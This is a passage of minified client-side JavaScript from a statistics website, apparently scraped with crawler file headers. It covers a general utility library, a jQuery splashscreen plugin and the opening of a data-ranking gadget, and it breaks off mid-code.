window.navigator.msSaveBlob!="undefined"?window.navigator.msSaveBlob(s,n):(t=f.createObjectURL(s),n?typeof u.download=="undefined"?window.location.href=t:(u.href=t,u.download=n,document.body.appendChild(u),u.click()):window.location.href=t,setTimeout(function(){f.revokeObjectURL(t);document.body.removeChild(u)},100)),$.isFunction(i)&&i())},r.setRequestHeader("Content-type","application/json"),r.send(JSON.stringify(t)),!0)},getFileExtension:function(n){var t;return t="."+n.replace(/^.*\./,""),t.toLowerCase()},isImage:function(n){var t=this.getFileExtension(n);return[".png",".jpg",".jpeg",".jpe",".jif",".jfif",".jfi",".gif",".tiff",".tif",".raw",".webp",".bmp",".raw",".arw",".cr2",".nrw",".k25",".dib",".heif",".heic",".jp2",".j2k",".jpf",".jpx",".jpm",".mj2",".ico",".svg",".avif"].indexOf(t)!==-1?!0:!1},addLoading:function(n,t,i,r){var u=$('<div class="loading"><img width="'+(i?"16":"32")+'" height="'+(i?"16":"32")+(i?'" src="/img/v2/shared/ajax-loader.gif"':'" src="/img/v4/loader.gif"')+' alt=""/><\/div>'),e,f;$(u).css("z-index",1e3);e=$(n).css("position");e==="static"&&$(n).css("position","relative");$(u).appendTo($(n));f=u.find("img");f.css("position","relative").css("top",($(n).innerHeight()-f.height())/2);r?typeof t=="function"&&t():u.fadeIn(1e3,function(){typeof t=="function"&&t()})},removeLoading:function(n){$(n).find("div.loading").remove()},upgradeDataset:function(n,t){return this.apiPost("/api/1.0/data/upgrade/",n,t)},_featuresCache:[],featureEnabled:function(n,t){if(typeof t=="function"){var i=function(i){t(i.indexOf(n)!==-1)};Knoema.Utils._featuresCache.length?i(Knoema.Utils._featuresCache):Knoema.Utils._featuresRequestCache?Knoema.Utils._featuresRequestCache.then(function(){i(Knoema.Utils._featuresCache)}):Knoema.Utils._featuresRequestCache=Knoema.Utils.apiGet("/api/1.0/me/features?rand="+Knoema.Utils.getGuid(),function(n){$.isArray(n)||(n=[]);Knoema.Utils._featuresCache=n;i(n)},function(){Knoema.Utils._featuresRequestCache=null})}},getResourceBackgroundColor:function(n,t){var u=n.css("background-image"),i,r;if(u&&(i=u.replace(/url\(|\)|"|'/g,"").replace("https","http"),i.lastIndexOf("http",0)===0&&(r=i.substr(i.lastIndexOf(".")),r==".png"||r==".jpg")))return $.get("/page/imagecolor?url="+i,function(n){t(n)});t()},showWarningMessage:function(n,t,i){var r,u;return $(".warning-dlg").remove(),r=$(Knoema.Utils.buildHTML("div",{"class":"warning-dlg",title:$.R("~/Js/knoema/Knoema.Utils.js","Warning")})),t||(t=""),u=[{text:$.R("~/Js/knoema/Knoema.Utils.js","OK"),click:function(){r.trigger("Warning.OK.Clicked",[i]);$(this).dialog("close")}}],i&&u.push("cancel"),r.html(n+t),r.knDialog({position:"center",minWidth:440,maxWidth:300,maxHeight:200,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:u,create:function(){$(this).closest(".ui-dialog").find(".ui-button:first").addClass("highlight")}}),r},getGradient:function(n,t,i){var v=!1,f,e,u=[],r,l,a;for(n<t?(f=n,e=t,v=!0):(f=t,e=n),r=0;r<i;r++){var o=e>>16,s=e>>8&255,h=e&255,c=r/(i-1);for(o+=((f>>16)-o)*c,s+=((f>>8&255)-s)*c,h+=((f&255)-h)*c,u[r]=(o<<16|s<<8|h).toString(16),l="",a=u[r].length;a<6;a++)l+="0";u[r]=l+u[r]}return v&&(u=u.reverse()),u},brighterRGB:function(n,t){if(n.substr(0,4)!=="rgb(")return n;t=Math.pow(.7,t?t:1);var e=Knoema.Utils.htmlToRGBColor(Knoema.Utils.rgbToHex(n)),r=e.red,u=e.green,f=e.blue,i=30;return!r&&!u&&!f?Knoema.Utils.createRGB({red:i,green:i,blue:i}):(r&&r<i&&(r=i),u&&u<i&&(u=i),f&&f<i&&(f=i),Knoema.Utils.createRGB({red:Math.min(255,Math.floor(r/t)),green:Math.min(255,Math.floor(u/t)),blue:Math.min(255,Math.floor(f/t))}))},getRanges:function(n,t,i,r,u,f){var e;if(typeof u=="undefined"&&typeof f=="undefined"&&(u=f="ff0000"),u.indexOf("0x")<0&&f.indexOf("0x")<0){var o=[],h=(t-n)/i,c=null,s=null,l=Knoema.Utils.getGradient("0x"+u,"0x"+f,i);for(e=1;e<=i;e++){var c=e==1?n:s,s=e==i?t:parseFloat((n+e*h).toFixed(r)),a={low:parseFloat(c),high:parseFloat(s),color:l[e-1]};o.push(a)}return o}throw new Error("Wrong color format");},truncate:function(n,t){var i="";return $.each(n.split(" "),function(n,r){if(i=i+r,i.length>=t)return i=i+"...",!1;i=i+" "}),i},truncateText:function(n,t,i,r,u){var e=$("<div>").css({"font-family":i,"font-size":r,"font-weight":u,display:"none"}).appendTo("body"),o,f;return e.text(n).width()<=t?n:(o="...",f="",$.each(n.split(" "),function(n,i){if(e.text(f+i+o).width()<t)f=f+" "+i;else return f=f+o,!1}),e.remove(),f)},escapeHTML:function(n){var t={"<":"&lt;",">":"&gt;"};return n.replace(/[<>]/g,function(n){return t[n]})},escapeCSSselector:window.CSS&&window.CSS.escape||function(n){for(var r=String(n),f=r.length,i=-1,t,u="",e=r.charCodeAt(0);++i<f;){if(t=r.charCodeAt(i),t==0){u+="�";continue}if(t>=1&&t<=31||t==127||i==0&&t>=48&&t<=57||i==1&&t>=48&&t<=57&&e==45){u+="\\"+t.toString(16)+" ";continue}if(i==0&&f==1&&t==45){u+="\\"+r.charAt(i);continue}if(t>=128||t==45||t==95||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122){u+=r.charAt(i);continue}u+="\\"+r.charAt(i)}return u},tidyUpHTML:function(n){var t=document.createElement("div");return t.innerHTML=n||"",t.innerHTML},excludeMissingData:function(n){for(var f,i,u=[],r=[],e=!1,t=n.header[0].members.length-1;t>-1;t--){for(f=[],i=t;i<n.data.length;i=i+n.header[0].members.length)if(f.push(i),n.data[i].Value!=null){e=!0;break}e||(u.push(t),$.each(f,function(n){r.push(f[n])}))}for(r=r.sort(function(n,t){return t-n}),t=0;t<r.length;t++)n.data.splice(r[t],1);for(t=0;t<u.length;t++)n.header[0].members.splice(u[t],1),n.keys.header[0].members.splice(u[t],1);return n},isFeatureAvailable:function(n,t){if(Knoema.Utils.isCommunity()&&!Knoema.IsKnoemaLikeCommunity)t(!0);else{var i=Knoema.Utils.buildUrl("/products/professional/feature",{id:n,resourceId:knoemaTracker.resourceId,rand:Math.random()});$.get(i,function(n){t(n.available,n.freeActionsLimit,n.signUpVariants)})}},isFeatureAvailableAsync:function(n){return new Promise(function(t){if(Knoema.Utils.isCommunity()&&!Knoema.IsKnoemaLikeCommunity)t([!0]);else{var i=Knoema.Utils.buildUrl("/products/professional/feature",{id:n,resourceId:knoemaTracker.resourceId,rand:Math.random()});$.get(i,function(n){t([n.available,n.freeActionsLimit,n.signUpVariants])})}})},isApplianceInstance:function(){return $("input#isApplianceInstance").length>0},getCommunityId:function(){var n=$("input#communityId");return n.length===1?n.val():""},getCommunityName:function(){var n=$("input#communityName");return n.length===1?n.val():""},isKnoemaUser:function(){return $("input#IsKnoemaUser").length>0},isAuthenticated:function(){var i=$("input#userKey"),n=null,t;return(i.length?n=i.val():(t=$("div#mobile-content"),t.length&&(n=t.attr("data-userkey"))),n&&Globalize.parseInt(n,10)>0)?!0:!1},isSourceLinkAvailable:function(n,t){var i="/products/professional/sourceLinkAvailable";(t&&(i+="?datasetId="+t),this.checkCachedRequest(i,n))||this.cacheRequestSet(i,null,$.ajax({url:Knoema.Utils.buildUrl(i,{rand:Math.random()}),success:function(t){Knoema.Utils.cacheRequestSet(i,t=="True",null);n(t=="True")},error:function(){Knoema.Utils.cacheRequestSet(i,null,null)}}))},isAllTime:function(n){var t=n.Header.concat(n.Stub);for(var i in t){if(t[i].DimensionId=="Time")return t[i].Members.length==0;continue}return!1},getNumberAbbreviations:function(){return[$.R("~/Js/knoema/Knoema.Utils.js","k"),$.R("~/Js/knoema/Knoema.Utils.js","M"),$.R("~/Js/knoema/Knoema.Utils.js","B"),$.R("~/Js/knoema/Knoema.Utils.js","T"),$.R("~/Js/knoema/Knoema.Utils.js","P"),$.R("~/Js/knoema/Knoema.Utils.js","E")]},abbreviateNumber:function(n){var u=Math.pow(10,2),t,r;Knoema.Utils.numberAbbreviations||(Knoema.Utils.numberAbbreviations=Knoema.Utils.getNumberAbbreviations());var i=Knoema.Utils.numberAbbreviations,f=n,e=Math.abs(n);for(t=i.length-1;t>=0;t--)if(r=Math.pow(10,(t+1)*3),r<=e){n=Math.round(n*u/r)/u;n==1e3&&t<i.length-1&&(n=1,t++);n=Knoema.Utils.formatNumber(n,2);n=n.toString().replace(/(\.0+)$/,"");n=Globalize.culture().language!=="en"?n+" "+i[t]:n+i[t];break}return f===n&&(n=Knoema.Utils.formatNumber(n,2).replace(/(\.0+)$/,"")),n.toString()},stringFormat:function(n){for(var t=1;t<arguments.length;t++)n=n.replace("{"+(t-1)+"}",arguments[t]);return n},clonePage:function(n){$.require(["/Js/jQuery/extensions/jquery.form.js"],function(){$.get(n,function(n){var t=$(n).find("#page-form");$("#page-form").remove();$("#site-main").append(t);t.ajaxSubmit({success:function(n){var t=n;typeof n.url!="undefined"&&(t=n.url);window.location=t}})})})},getRandomColor:function(){return"#"+((1-Math.random())*16777215<<0).toString(16)},getFormattedTemplate:function(n,t){return n?(typeof n=="string"&&(t&&$.each(t,function(t,i){n=n.replace(new RegExp("{"+t+"}","ig"),i)}),n=n.replace(/\{[^{}]*\}/g,"")),n):n},rangesToLegendIntervals:function(n){for(var i=[],t=0;t<n.length;t++)i.push(n[t].low),i.push(n[t].color),t===n.length-1&&i.push(n[t].high);return i},legendIntervalsToRanges:function(n){for(var i=[],t=0;t<n.length-2;t=t+2)i.push({low:n[t],color:n[t+1],high:n[t+2]});return i},normalizeString:function(n){var i,u;if(!n)return n;var r=!1,t="";for(n=n.trim().toLowerCase(),i=0;i<n.length&&t.length<100;i++)u=n[i],"1234567890abcdefghijklmnopqrstuvwxyz".indexOf(u)!=-1?(t+=u,r=!1):r||(t+="-",r=!0);return t[99]==="-"&&(t=t.substring(0,99)),t[0]==="-"&&(t=t.substring(1)),t},removeDuplicateHyphen:function(n){return n.replace(/-+/g,"-")},makeIdFromName:function(n){var r,t,i;if(!n)return"";for(r="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",n=n.trim(),t="",i=0;i<n.length;i++)switch(n[i]){case"$":t+="dollar";break;case"%":t+="percent";break;case"&":t+="and";break;case" ":t+="-";break;default:t+=r.indexOf(n[i])!=-1||n[i]=="-"?n[i]:""}return Knoema.Utils.removeDuplicateHyphen(t)},redirectIfHashParameterized:function(n,t,i){var e,u,f,r;if($.isFunction(t)&&!i&&(i=t,t=null),e=Knoema.Utils.keys($.bbq.getState()),u=t?[t]:e.length>0?e:[],u.length){for(f=[],r=0;r<n.length;r++)n[r].dimensionId&&(n[r].datasetId=="VirtualDataset"?f.push({datasetId:n[r].alldatasetIds[0],dimensionId:n[r].dimensionId,isVirtualDataset:!0}):f.push({datasetId:n[r].datasetId,dimensionId:n[r].dimensionId,isVirtualDataset:!1}));Knoema.Utils.apiPost("/api/1.0/meta/datasetmemberinfo",{paramsInfo:f,members:u},function(n){var h=function(n,t){if(Knoema.Utils.strEquals(t.memberName,n))return!0;if(t.fields===null)return!1;for(var i in t.fields)if(t.fields[i]===n)return!0;return!1},f,o,e,r,s;if(n==null)return $.isFunction(i)?i():!1;for(f=[],o=[],e=0;e<u.length;e++)for(r=0;r<n.length;r++)if(!(o.indexOf(n[r].dimensionId)>-1)&&h(u[e],n[r])){f.push(n[r].dimensionId+"="+encodeURIComponent(u[e]));o.push(n[r].dimensionId);break}f.length>0?(s=$.param.querystring(),t?($("#QueryStringParams").length||$("body").append('<input type="hidden" id="QueryStringParams"><\/input>'),$("#QueryStringParams").val(f.join("&")),$.isFunction(i)&&i()):location="?"+(s?s+"&":"")+f.join("&")):$.isFunction(i)&&i()})}else $.isFunction(i)&&i()},getQSParameterization:function(n){var t,e,i,r;if($("#QueryStringParams").val())t=$("#QueryStringParams").val().split("&");else{if(n.length===0)return[];t=location.search?location.search.substring(1).split("&"):[]}for(i=0;i<t.length;i++){var u=t[i].split("="),f=u[0].indexOf("."),o="",s=u[0];f>-1&&(o=u[0].substring(0,f),s=u[0].substring(f+1));t[i]={dataset:o,dimensionId:decodeURIComponent(s),member:decodeURIComponent(u[1])}}for(e=[],i=0;i<n.length;i++)for(r=0;r<t.length;r++)if(t[r].dimensionId===n[i].dimensionId&&(t[r].dataset===""||t[r].dataset!==""&&t[r].dataset===n[i].datasetId)){e.push(t[r]);break}return e},getParamsNames:function(n){for(var t=Knoema.Utils.getQSParameterization(n),i=0;i<t.length;i++)t[i]=t[i].member;return t},getDimension:function(n,t){for(var r=n.Header.concat(n.Stub).concat(n.Filter),i=0;i<r.length;i++)if(r[i].DimensionId===t)return r[i]},getEmailRegex:function(){return/^(?!.*\.{2})([0-9a-zA-Z]([-+'\.\w]*[0-9a-zA-Z])*@([0-9a-zA-Z][-\w]*\.)+[a-zA-Z]{2,9})$/i},validateEmails:function(n){for(var i,r=n.split(","),f=this.getEmailRegex(),u=[],t=0;t<r.length;t++)i=$.trim(r[t]).toLowerCase(),u.push({email:i,valid:f.test(i)});return u},isAppliancePanel:function(){return $("#isAppliancePanel").val()==="True"},getReplicationTarget:function(){return $("#replicationTarget").length?$("#replicationTarget").val():document.location.origin},readableBuildString:function(n){if(!n)return n;var t=n.lastIndexOf(".");return t>3?n.substring(0,t):n},signupDlg:function(n,t){var i=this.buildUrl(document.location.pathname,{action:t.toLowerCase()});n.html($.tmpl("Tmpl-premium-download-sign-up",{loginUrl:"/sys/login?returnUrl="+i,signUpUrl:"/sys/login/signup?returnUrl="+i}));EventTracker.track_links("#download-sign-up a#site-sign-up-dsbrowser","Sign Up - Initiate",{Source:t},!0)},exportRequiresLogin:function(n,t,i){return this.strEquals($("#exportRequiresLogin").val(),"true")?($("body").trigger("LocationChangeEvent"),t||(t=function(n,t){t()}),t(null,function(){this.isCommunity()?i?this.signupDlg(i,"Export"):$("<div>",{title:$.R("~/Js/knoema/Knoema.Utils.js","Export")}).knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:400,open:function(){Knoema.Utils.signupDlg($(this),"Export")}}):document.location="/sys/login?returnUrl="+n}.bind(this)),!0):!1},copySupported:function(){var n=!1;try{n=document.queryCommandSupported("copy")}catch(t){}return n},copy:function(n){this.copySupported()&&($(n).select(),document.execCommand("copy"))},timeSeriesItemMakeDataDescriptor:function(n){var t={Dataset:n.dataset.id,Header:[],Stub:[],Filter:[]},i=null,r,u,f;for(i=n.defaultDateColumnKey&&n.startDate?{DimensionId:"Time",Members:[(n.viewStartDate||n.startDate)+"-"+(n.viewEndDate||n.endDate)],UiMode:"range",DateFields:[{DatasetId:t.Dataset,DateColumn:n.defaultDateColumnKey}]}:{DimensionId:"Time",Members:[(n.viewStartDate||n.startDate)+"-"+(n.viewEndDate||n.endDate)],UiMode:"range"},i&&(t.Header.push(i),t.Frequencies=[n.frequency]),r=0;r<n.dimensions.length;r++)u=n.dimensions[r],i={DimensionId:u.dimension,Members:[u.key]},f=t.Header.length==0?t.Header:t.Stub.length==0?t.Stub:t.Filter,f.push(i);return t},buildDashboard:function(){var t=this.isCommunity(),f=$(this.buildHTML("div",{title:$.R("~/Js/knoema/Knoema.Utils.js","Layout options"),"class":"dlg-select-layout"})).get(0),u=$(f),n,i,r;u.knDialog({dialogClass:t?null:"v7",resizable:!1,modal:!0,width:372,minHeight:t?400:310,buttons:[{text:$.R("~/Js/knoema/Knoema.Utils.js","Create"),click:function(){var i=$(this),t=i.find("form"),n=t.find('input[type="radio"]:checked').val();n||(n="Default");EventTracker.track("Create Page",{"Layout Type":n},function(){t.submit()});EventTracker.increment("Number Of Created Pages")}},"cancel"]});n={full:!0,isPageCreation:!1,isCommunity:t};t&&(i=this.currentLang(),r=this.defaultLang(),n.showWarning=!this.strEquals(i,r)&&i&&r,n.showWarning&&(n.currentLocale=i,n.defaultLocale=r));$.tmpl("Tmpl-knoema-page-dashboard-dialog",n).appendTo(u);u.on("click",".layout-placeholder",function(n){$(n.currentTarget).prev().prop("checked",!0)})},_datasetInfoCache:{},_datasetInfoRequestCache:{},loadDatasetInfo:function(n,t){if($.isFunction(t)){if(!n){t(null);return}if(n=n.toLowerCase(),Knoema.Utils._datasetInfoCache[n])return t(Knoema.Utils._datasetInfoCache[n]);if(Knoema.Utils._datasetInfoRequestCache[n]){Knoema.Utils._datasetInfoRequestCache[n].then(function(){t(Knoema.Utils._datasetInfoCache[n])});return}Knoema.Utils._datasetInfoRequestCache[n]=$.ajax({url:Knoema.Utils.apiUrl(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:n})),success:function(i){var r=i&&i.length>0?i[0]:null;Knoema.Utils._datasetInfoCache[n]=r;delete Knoema.Utils._datasetInfoRequestCache[n];t(r)},error:function(i){i.status===403&&(i.responseText="",i.status=204);delete Knoema.Utils._datasetInfoRequestCache[n];t(null)}})}},cacheRequest:{},cacheRequestGet:function(n){return this.cacheRequest[n]},cacheRequestSet:function(n,t,i){t||i||delete this.cacheRequest[n];this.cacheRequest[n]={value:t,request:i}},checkCachedRequest:function(n,t){var i=this.cacheRequestGet(n);if(typeof i!="undefined"){if(i.value)return t(i.value),!0;if(i.request)return i.request.then(function(){t(Knoema.Utils.cacheRequestGet(n).value)}),!0}return!1},loadDatasetListInfo:function(n,t){var i=Knoema.Utils.apiUrl(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:n.join(",")}));this.checkCachedRequest(i,t)||this.cacheRequestSet(i,null,$.ajax({url:i,success:function(n){Knoema.Utils.cacheRequestSet(i,n,null);t(n)},error:function(){Knoema.Utils.cacheRequestSet(i,null,null);t(null)}}))},domain:"",_dimensionInfoCache:{},_dimensionInfoRequestCache:{},loadDimensionInfo:function(n,t,i){var r,u;if($.isFunction(i)){if(!n||!t){i(null);return}if(n=encodeURIComponent(n),t=encodeURIComponent(t),r=n+t,Knoema.Utils._dimensionInfoCache[r])return i(Knoema.Utils._dimensionInfoCache[r]);if(Knoema.Utils._dimensionInfoRequestCache[r]){Knoema.Utils._dimensionInfoRequestCache[r].then(function(){i(Knoema.Utils._dimensionInfoCache[r])});return}u="/api/1.0/meta/dataset/"+n+"/dimension/"+t;Knoema.Utils._dimensionInfoRequestCache[r]=$.ajax({url:Knoema.Utils.apiUrl(u),success:function(n){Knoema.Utils._dimensionInfoCache[r]=n;delete Knoema.Utils._dimensionInfoRequestCache[r];i(n)},error:function(n){n.status===403&&(n.responseText="",n.status=204);delete Knoema.Utils._dimensionInfoRequestCache[r];i(null)}})}},getSpecialDimensionName:function(n){switch(n){case 1:return"Region";case 2:return"Company";default:return"None"}},aria:{callAlert:function(n){console.log("Aria-Live Alert:",n);$("#site-wai-aria #aria-alerts").empty().append("<div>"+n+"<\/div>")},callStatus:function(n){console.log("Aria-Live Status:",n);$("#site-wai-aria #aria-statuses").empty().append("<div>"+n+"<\/div>")}},takeScreenshot:function(n,t,i){var l;n=n||"body";t=t||{};var e=t.format||"png",a=t.fileName||"image",r=t.width||0,u=t.height||0,v=t.padding||0,f=v*2,c={jpg:"image/jpg",gif:"image/gif",png:"image/png"};if(!c[e]){console.error("[screenshot] Unsupported filetype: ",e);return}var o=$(n),s=o.width(),h=o.height();if(!s||!h){console.error("[screenshot] Container sizes are incorrect: ",s,"×",h);return}l=Math.max((r-f)/s,(u-f)/h,window.devicePixelRatio);$.require(["/Js/vendor/html2canvas.js"],function(){html2canvas(o.get(0),{useCORS:!0,scale:l,onclone:function(n,i){$(i).addClass("screenshot-container").find("*").each(function(){var i=$(this),r,n;i.css({textDecoration:"none"});r=i.css("box-shadow");r!=="none"&&(t.replaceBoxShadows&&(n=r.replace(/^.*rgba?\(([^)]+)\).*$/,"$1").split(", "),n.length<4?n.push(.5):n[3]/=2,i.css({border:"1px solid rgba("+n+")"})),i.css({boxShadow:"none"}))});$.isFunction(t.onclone)&&t.modifyClone(i,n)}}).then(function(n){var s=n.width+f,h=n.height+f,p=s/h,t,o,y;r||u?(r=r||u/p,u=u||r/p):(r=s,u=h);var l=r,v=u,w=(r-f)/(u-f);if(p>w?v=h*r/s:l=s*u/h,l-=f,v-=f,t=document.createElement("canvas"),t.width=r,t.height=u,o=t.getContext("2d"),o.rect(0,0,t.width,t.height),o.fillStyle="#fff",o.fill(),o.drawImage(n,0,0,n.width,n.height,(r-l)/2,(u-v)/2,l,v),y=t.toDataURL(c[e]),y==="data:,"){console.error("[screenshot] Unable to create image");return}$.isFunction(i)?i(y,n):Knoema.Utils.downloadFromUrl(y,a+"."+e)})})},downloadFromUrl:function(n,t){var i=document.createElement("a");i.href=n;i.download=t;i.click();i.remove()},extension2icon:function(n,t){var i,r;if(t=t||"document",n){i={"word-file":["doc","docx"],"excel-file":["xls","xlsx","csv"],"pp-file":["ppt","pptx"],"pdf-file":["pdf"],"png-file":["png","jpg","jpeg","gif","svg"],"twb-file":["twb","twbx"],language:["htm","html","mhtml"]};for(r in i)if(i[r].indexOf(n)!==-1)return r}return t}};Knoema.Utils.UTCDate=function(){for(var u,f,t,n,i,r=arguments.length-1;r>=0;r--)typeof arguments[r]=="undefined"&&[].splice.call(arguments,r,1);if(arguments.length==0)t=new Date,n=t.getFullYear(),this._date=new Date(Date.UTC(n,t.getMonth(),t.getDate())),n<100&&(this._date=new Date(this._date.setFullYear(n)));else if(arguments.length==1)if(typeof arguments[0]=="string")if(u=arguments[0].match(/^(\d{1,2})\/(\d{1,2})\/((?:19|20)\d{2})$/),u){var i=u[1],t=u[2],e=u[3],n=parseInt(e,10);this._date=new Date(Date.UTC(n,parseInt(i,10)-1,parseInt(t,10)));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else if(f=arguments[0].match(/^((?:19|20)\d{2})(?:-(\d{1,2}))?(?:-(\d{1,2}))?$/),f){var e=f[1],n=parseInt(e,10),i=f[2],t=f[3];this._date=t?new Date(Date.UTC(n,parseInt(i,10)-1,parseInt(t,10))):i?new Date(Date.UTC(n,parseInt(i,10)-1,1)):new Date(Date.UTC(n,0,1));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else this._date=Knoema.Utils.isIsoDateFormat(arguments[0])?Knoema.Utils.dateFromISOString(arguments[0],!0):new Date(arguments[0]);else Knoema.Utils.isDate(arguments[0])?(t=arguments[0],n=t.getFullYear(),this._date=new Date(Date.UTC(n,t.getMonth(),t.getDate())),n<100&&(this._date=new Date(this._date.setFullYear(n)))):this._date=typeof arguments[0]=="string"&&Knoema.Utils.isIsoDateFormat(arguments[0])?Knoema.Utils.dateFromISOString(arguments[0],!0):new Date(arguments[0]);else if(arguments.length==2)n=parseInt(arguments[0],10),i=parseInt(arguments[1],10),isNaN(n)||isNaN(i)?this._date=new Date(arguments[0],arguments[1]):(this._date=new Date(Date.UTC(n,i,1)),n<100&&(this._date=new Date(this._date.setFullYear(n))));else if(arguments.length==3){var n=parseInt(arguments[0],10),i=parseInt(arguments[1],10),t=parseInt(arguments[2],10);this._date=isNaN(n)||isNaN(i)||isNaN(t)?new Date(arguments[0],arguments[1],arguments[2]):new Date(Date.UTC(n,i,t));n<100&&(this._date=new Date(this._date.setFullYear(n)))}else this._date=new Date(Date.UTC.apply(this._date,arguments)),arguments[0]&&Number(arguments[0])<100&&(this._date=new Date(this._date.setFullYear(Number(arguments[0]))))};Knoema.Utils.UTCDate.prototype.valueOf=function(){return this._date.valueOf()};Knoema.Utils.UTCDate.prototype.toJSON=function(){return this._date.toJSON()};Knoema.Utils.UTCDate.prototype.toString=function(){return this._date.toUTCString()};Knoema.Utils.UTCDate.prototype.toUTCString=function(){return this._date.toUTCString()};Knoema.Utils.UTCDate.prototype.setUTCMilliseconds=function(){return this._date.setUTCMilliseconds.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.setUTCFullYear=function(){return this._date.setUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getFullYear=function(){return this._date.getUTCFullYear()};Knoema.Utils.UTCDate.prototype.setFullYear=function(){return this._date.setUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCFullYear=function(){return this._date.getUTCFullYear.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getMonth=function(){return this._date.getUTCMonth()};Knoema.Utils.UTCDate.prototype.setMonth=function(){return this._date.setUTCMonth.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCMonth=function(){return this._date.getUTCMonth()};Knoema.Utils.UTCDate.prototype.setUTCMonth=function(){return this._date.setUTCMonth.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getDate=function(){return this._date.getUTCDate()};Knoema.Utils.UTCDate.prototype.setDate=function(){return this._date.setUTCDate.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getUTCDate=function(){return this._date.getUTCDate()};Knoema.Utils.UTCDate.prototype.setUTCDate=function(){return this._date.setUTCDate.apply(this._date,arguments)};Knoema.Utils.UTCDate.prototype.getDay=function(){return this._date.getUTCDay()};Knoema.Utils.UTCDate.prototype.getTime=function(){return this._date.getTime()}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js
body_size: 286
content:
(function(n){var t={_options:null,_content:null,init:function(i){var u,r,e,f;_options=i;i=n.extend({width:600,height:400,opacity:.25,container:n("body"),modal:!1,ready:function(){}},i);n("div.splashscreen").length?n("div.splashscreen").show():(u="splashscreen",i.class&&(u+=" "+i.class),r=n("<div/>",{"class":u}),e=n("<div/>",{"class":"background",css:{opacity:i.opacity}}).appendTo(r),_content=n("<div/>",{"class":"content"}).appendTo(r),i.modal||(f=n("<i/>",{"class":"fa fa-times close"}).appendTo(_content),f.click(n.proxy(t.close,this))),this.appendTo(_content).show(),r.appendTo(i.container),t.setSize(i.width,i.height));n(window).resize(function(){t.setSize(_options.width,_options.height)});i.ready.call(this)},setOptions:function(t){this._options=n.extend(_options,t)},setSize:function(t,i){var r=n(window),f=(r.width()-t)/2,u=(r.height()-i)/2;r.height()<i&&(i=r.height()-20,u=0);_content.css({left:f+"px",top:u+"px",width:t+"px",height:i+"px"})},close:function(){n("div.splashscreen").hide();n.isFunction(_options.close)&&_options.close.call(this)},destroy:function(){n("div.splashscreen").remove()}};n("body").on("keydown",function(i){n("div.splashscreen").length!==1||i.which!=27||_options.modal||t.close()});n.fn.splashscreen=function(n){return t[n]&&t[n].apply(this,Array.prototype.slice.call(arguments,1)),typeof n!="object"&&n||t.init.apply(this,arguments),this}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Ranking.790deddb5ad50e24e8e65eb73c73ec61b5b209aa.js
body_size: 12581
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),Knoema;(function(n){var t=function(t){function i(){var i=t.call(this)||this;return i._isDatasetAccessible=!0,i.pivotResponse=null,i.datasetDeleteIsInProgress=null,i.barColorPicker=null,i.baseRegionColorPicker=null,i.rankColorPicker=null,i.fontColorPicker=null,i.bgColorPicker=null,i.timeLine=null,i.clickedDate=null,i.previousPivotResponse=null,i.baseRegionVariants=[],i.$members={},i.memberHeight=null,i.multipleTimeMembers=null,i.sectionsCount=null,i.memberSizes=null,i.padding=3,i.width=null,i.height=null,i.scrollbarWidth=null,i.memberHeightSupplement=8,i.checkViewState=!0,i.topAllValue=1e6,i.messages={noData:$.R("~/Js/knoema/Knoema.Ranking.js","No data"),emptyResponse:$.R("~/Js/knoema/Knoema.Ranking.js","Your current selection does not contain any data. Please modify your selection to view ranking gadget."),parameterize:$.R("~/Js/knoema/Knoema.Ranking.js","Parameterize"),all:$.R("~/Js/knoema/Knoema.Ranking.js","All"),rankingWillBeIgnored:$.R("~/Js/knoema/Knoema.Ranking.js","ranking will be ignored")},i.getGadgetOptions=function(){return{isParameterizable:!0,gadgetLinking:{canBeMaster:!0,canTriggerFromStub:!0,canTriggerFromHeader:!1}}},i.getGadgetMenuOptions=function(n){var r=[];return n||r.push(t.prototype.getExploreDataMenuOption.call(i)),r},i.applyTheme=function(n){var t=i.getViewState();t.fontColor="262626";t.bgColor="ffffff";t.theme=n;t.barColor=i.getBarColor(n);t.rankColor=t.barColor;t.baseRegionColor=i.getBaseRegionColor(n);i.setViewState(t);i.setColors()},i.getHtmlForPdf=function(){var f=i.getViewState(),r=$(i.getContainer()),n=r.clone(),u,t;return f.displayAsTable?(n.find(".enscroll-track").parent().remove(),u=r.find("table[data-tranking-table]").first(),t={overflow:"visible",height:u.height()+u.find("tr").length*2},i.getPage()&&(t.overflow="hidden",t.height=r.height()),n.find(".fht-fixed-body .fht-tbody, .ranking-div").css(t),n.css(t),n):(n.find(".ranking-div").css("overflow","hidden"),n)},i.modifyDataDescriptor=function(n,t,r){var o,s,u,h;if(n){var c=i.getViewState(),l=+c.baseRegionKey,e={},f=n.Header.concat(n.Stub,n.Filter);for(u=0;u<f.length;u++)if(f[u].DimensionId===t){e[t]=+f[u].Members[0];n.Stub.filter(function(n){return 